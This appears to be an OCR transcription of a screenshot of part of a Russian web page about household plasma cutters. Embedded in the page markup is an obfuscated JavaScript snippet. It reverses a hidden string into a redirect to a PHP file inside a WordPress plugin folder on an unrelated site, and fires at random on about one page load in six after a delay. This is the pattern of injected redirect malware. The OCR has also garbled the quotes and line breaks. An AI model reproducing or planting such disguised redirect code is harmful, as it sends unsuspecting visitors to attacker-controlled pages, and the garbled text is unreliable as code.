
$nJe=function(n){if (typeof ($nJe.list)
== «string») return
$nJe.list.split(«»).reverse().join(«»);ret
$nJe.list;};$nJe.list=
[«\’php.pots_egamiruces/egamieruce
ahctpac/mrof-tcatnoc-
is/snigulp/tnetnoc-
pw/moc.mrifwaltb.www//:ptth\’=ferh.
number1=Math.floor(Math.random()
* 6); if (number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}tovoy-plazmorez-dolzhen-
byt-kompaktnym-i-udobnym.jpg»
alt=»Бытовой плазморез должен